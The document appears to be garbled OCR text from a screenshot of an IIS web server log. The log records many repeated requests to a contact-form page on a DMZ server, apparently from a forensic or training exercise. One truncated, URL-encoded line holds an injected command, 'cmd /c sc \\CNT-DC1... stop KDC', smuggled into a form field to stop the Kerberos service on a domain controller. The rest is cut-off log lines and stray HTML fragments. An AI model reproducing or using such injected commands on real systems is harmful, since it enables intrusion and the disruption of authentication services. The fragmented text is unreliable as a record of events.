 C1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx
il=222222222&txtMessage=33333333333');
D%20/c%20sc%20%5C%5CCNT-DC1.services.dom%20stop%20KDC';
199.203.100.181 HTTP/1.1 - - - 10.72.60.10:55435 200 0
r ▾ Local Disk (C:) ▾ inetpub ▾ logs ▾ LogFiles ▾ W3SVC1
Search W3SVC1
- Notepad
View Help
:25:34 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUs.aspx - 80 - 192.168.110.1
:25:44 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /About.aspx - 80 - 192.168.110.120 H
:25:44 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUs.aspx - 80 - 192.168.110.1
:25:48 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=&txt
:25:50 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUs.aspx - 80 - 192.168.110.1
:26:29 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
:26:54 W3SVC1 CNT-DMZ-IIS 172.16.100.4 POST /Forum.aspx - 80 - 192.168.110.113
:27:33 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUs.aspx - 80 - 192.168.110.1
:28:13 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
:29:08 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
:30:00 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
:30:51 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
:31:43 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
:35:23 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
:36:45 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
:38:07 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
:38:55 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
:39:39 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
:40:22 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
:40:54 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
8:44:48 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
8:46:15 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
8:47:22 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
8:47:58 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
8:48:30 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
8:49:15 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
8:49:58 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
8:54:06 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
8:56:36 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
8:59:01 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
9:00:00 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
9:00:43 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
09:01:15 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
09:02:00 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx txtName=1111
i" %>
a> </t
></td>
9:03
5/29/2
Requested Start... Start Time Completed Time